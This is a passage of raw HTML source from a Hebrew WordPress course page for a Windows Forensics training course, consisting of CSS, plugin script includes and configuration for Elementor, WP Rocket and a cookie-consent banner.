input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-adv-accordion{width:auto;height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-adv-accordion .eael-accordion-list .eael-accordion-header{padding:15px;border:1px solid rgba(0,0,0,.02);background-color:#f1f1f1;font-size:1rem;font-weight:600;line-height:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>.eael-accordion-tab-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>i,.eael-adv-accordion .eael-accordion-list .eael-accordion-header span{margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg{font-size:32px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg svg{width:1em;height:1em}.eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover{background-color:#414141}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{background-color:#444}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-accordion-header .eael-advanced-accordion-icon-closed{display:block}.eael-accordion-header .eael-advanced-accordion-icon-opened{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-closed{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-opened{display:block}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fa-accordion-icon{display:inline-block;margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-content{display:none;border:1px solid #eee;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:1rem;line-height:1.7}.eael-adv-accordion .eael-accordion-list .eael-accordion-content.active{display:block}.rtl .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}
</style><link rel='stylesheet' id='real3d-flipbook-style-css' href='https://www.johnbryce.co.il/wp-content/plugins/real3d-flipbook/css/flipbook.min.css?ver=4.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gform_basic-css' href='https://www.johnbryce.co.il/wp-content/cache/min/1/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=1768395932' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.johnbryce.co.il/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.johnbryce.co.il/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/real3d-flipbook\/","version":"4.9.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=4.9.1" id="real3d-flipbook-forntend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/jobs\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.johnbryce.co.il","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="site_script-js-extra">
/* <![CDATA[ */
var set = {"site_ajax_url":"https:\/\/www.johnbryce.co.il\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.johnbryce.co.il"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/js/site_script.js?ver=1768516688" id="site_script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1650,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":1920,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.johnbryce.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.johnbryce.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.johnbryce.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"13e1da7c1a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7854,"title":"Windows%20Forensics%20%7C%20%D7%92%27%D7%95%D7%9F%20%D7%91%D7%A8%D7%99%D7%99%D7%A1%20%D7%94%D7%93%D7%A8%D7%9B%D7%94","excerpt":"","featuredImage":"https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2023\/07\/JB-COURSE-DESKTOP-1900x650_307-1024x350.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.johnbryce.co.il\/wp-admin\/admin-ajax.php","nonce":"ee6804fb80","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.johnbryce.co.il\/catalog\/professionals-courses\/windows-forensics-host\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1650,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/uploads/essential-addons-elementor/eael-33312.js?ver=1726141850" id="eael-33312-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"28","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.johnbryce.co.il\/wp-json\/complianz\/v1\/","locale":"lang=he&locale=he_IL","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"36","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea Cookies","url":"https:\/\/www.johnbryce.co.il\/takanon\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765287142" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
